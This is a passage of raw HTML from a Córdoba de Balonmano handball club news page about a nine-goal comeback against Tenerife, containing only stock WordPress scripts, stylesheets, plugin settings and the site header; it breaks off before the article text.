

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/
body_size: 17058
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>El CBM obra el milagro para remontar nueve goles al Tenerife en FA?tima &#8211; Córdoba de Balonmano</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed" href="https://cordobabm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Feed de los comentarios" href="https://cordobabm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Córdoba de Balonmano &raquo; Comentario El CBM obra el milagro para remontar nueve goles al Tenerife en FA?tima del feed" href="https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cordobabm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://cordobabm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cordobabm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://cordobabm.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='https://cordobabm.com/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_tabs_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fakeloader-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/fakeloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rrssb-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/rrssb.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-normalize-css' href='https://cordobabm.com/wp-content/themes/sporty/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700%7COpen+Sans%3A400%2C400i%2C700&#038;subset=latin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cordobabm.com/wp-content/themes/sporty/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-style-css' href='https://cordobabm.com/wp-content/themes/sporty/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-custom-css' href='https://cordobabm.com/wp-content/themes/sporty/css/custom.css?ver=6.4.5' type='text/css' media='all' />
<style id='sporty-custom-inline-css' type='text/css'>
.page-img { height:300px; }body,p,label,input, textarea,.button, .tablepress-id-N tbody td,.tooltipster-default .tooltipster-content { font-size:13px; }h1,.page-title { font-size:30px; }@media only screen and (max-width:800px) {h1,.page-title { font-size:26px; }}h2,.zeus-text-right,.zeus-text-left { font-size:26px; }@media only screen and (max-width:800px) {h2,.zeus-text-right,.zeus-text-left { font-size:22px; }}h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:22px; }@media only screen and (max-width:800px) {h3, .logos-title, .zeus-info, .scores-title, #toggleMenu { font-size:20px; }}h4 { font-size:20px; }@media only screen and (max-width:800px) {h4 { font-size:18px; }}h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:18px; }@media only screen and (max-width:800px) {h5,.blogpostdate,.fixresult-title,.sporty-site-desc { font-size:16px; }}h6,.ytv-list-header span,.sporty-match-info,blockquote p,blockquote { font-size:16px; }.sporty-submenu-wrapper { font-size:12px; }a,.post h3 a:hover,.postbox-date:hover,.ytv-list .ytv-active a,.ytv-list a:hover,.sporty-submenu-wrapper a:hover,#mainmenu > li:hover > a,.sporty-latest-results-center div,.sidebarbox ul li a:hover,.fixture-row a:hover,.teamlist li a:hover,.sporty-pager ul li a:hover { color:#BB2A27; }blockquote,#footer .tagcloud a,#footer a[class^="tag"],#social-icons-menu .social-icons-container { border-color:#BB2A27; }.flex-direction-nav li a:hover,.zeus-default .zeus-info,.post figcaption,.sporty_cancel a,.tagcloud a:hover,a[class^="tag"]:hover,.button:hover,input[type="submit"]:hover,.red,.social-icon:hover,#back-to-top,h2.resp-tab-active,body.sporty .tablepress thead th:hover,body.sporty .tablepress tfoot th:hover { background-color:#BB2A27; }.ytv-canvas ::-webkit-scrollbar-thumb { background:#BB2A27; }blockquote,.fixresult-title,.postbox,.blogmetadata,.tagcloud a,a[class^="tag"],.widget_categories ul li span,div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors,.caption-image figcaption,ul.resp-tabs-list,h2.resp-accordion,body.sporty .tablepress .row-hover tr:hover td,li.sow-carousel-item h3 { background-color:#e1e1e1; }.fixture-row:nth-child(even),.sporty-pager ul li a,.sporty-pager ul li span,.blogpager { background:#e1e1e1; }.flex-title p,.mfp-preloader,.mfp-preloader a,.mfp-counter,.mfp-title { color:#e1e1e1; }.caption-image img { border-color:#e1e1e1; }.flex-title,.zeus-text-left,.zeus-text-right,.bx-wrapper .bx-caption,.ytv-list .ytv-thumb span,.ytv-playlists { background-color:rgba(155,0,0,0.8); }
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://cordobabm.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/fakeloader.js?ver=1.0.0' id='fakeloader-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/html5.js?ver=3.7.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/modernizr.js?ver=6.3.7' id='sportymodernizr-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://cordobabm.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cordobabm.com/wp-json/wp/v2/posts/5118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cordobabm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://cordobabm.com/el-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima/" />
<link rel='shortlink' href='https://cordobabm.com/?p=5118' />
<link rel="alternate" type="application/json+oembed" href="https://cordobabm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordobabm.com%2Fel-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cordobabm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcordobabm.com%2Fel-cbm-obra-el-milagro-para-remontar-nueve-goles-al-tenerife-en-fatima%2F&#038;format=xml" />
<style type="text/css">.dysania-filters {background-color:#1b1b1b;margin-bottom:20px;padding-bottom: 15px;}.dysania-filters li {padding:15px 0px 0px 15px;}.dysania-filters li a {padding:5px 10px 5px 10px;font-size:16px;}.dysania-filters li a {color:#ffffff;}.dysania-filters li a:hover {background-color:#262626;}.dysania-filters li a.active, .dysania-grid li a {background-color:#da2f10;}.dysania-grid li .dysaniacaption {font-size:14px;}.dysania-grid li a div span {color:#ffffff;border-bottom:1px solid #da2f10;border-top:1px solid #262626;}.dysania-grid li a img {-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;transition: all .4s ease-in-out;} .dysania-grid li a img:hover {opacity:0.1;transform: scale(1.5) rotate(15deg);-webkit-transform: scale(1.5) rotate(15deg);-ms-transform: scale(1.5) rotate(15deg);} .dysania-grid li a.dysania-photo {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');}.dysania-grid li a.dysania-iframe {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');}.dysania-grid li a.dysania-link {background-image:url('https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/css/images/link.png');}.dysania-grid li.no-effect{opacity:0.3;}.dysania-grid li .dysaniacaption {background-color:#1b1b1b;color:#ffffff;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://cordobabm.com/wp-content/uploads/1.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cordobabm.com/wp-content/uploads/cropped-2-5-1-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-5118 single-format-standard custom-background sporty no-bg-img">
        <div id="fakeloader"></div>
      
    <div id="fakeloader-container">
        <div id="submenu-container">
    <div class="sporty-submenu-wrapper">
    <div class="sporty-submenu-table">
        <div class="sporty-submenu-left">
           <a id="mobile-menu" href="#">Sub Menu</a>
<nav id="sporty-submenu" class="menu-sub-menu-container"><ul id="menu-sub-menu" class="nav menu"><li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a title="						" href="https://cordobabm.com/our-club/">El Club</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a title="						" href="https://cordobabm.com/contact/">Contact</a></li>
</ul></nav>        </div>
        <div class="sporty-submenu-right">
            <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>        </div>
    </div>
    </div>    
</div>
        <header id="header">
                
            <div class="sporty-logo-wrapper">
<div class="sporty-logo">
    <div class="sporty-logo-left">
                <a href="https://cordobabm.com/"><img src="https://cordobabm.com/wp-content/uploads/EscudoCBM.png" alt="Córdoba de Balonmano" /></a>
            </div>
    <div class="sporty-logo-right">
         
                <span class="sporty-site-title">Córdoba de Balonmano</span>
                        <span class="sporty-site-desc">Web del Córdoba de balonmano</span>
                    </div>
</div>
</div>            </header>
        <div class="clear"></div>
                <div id="mainmenu-container">
            <a id="toggleMenu" href="#">Menú</a>
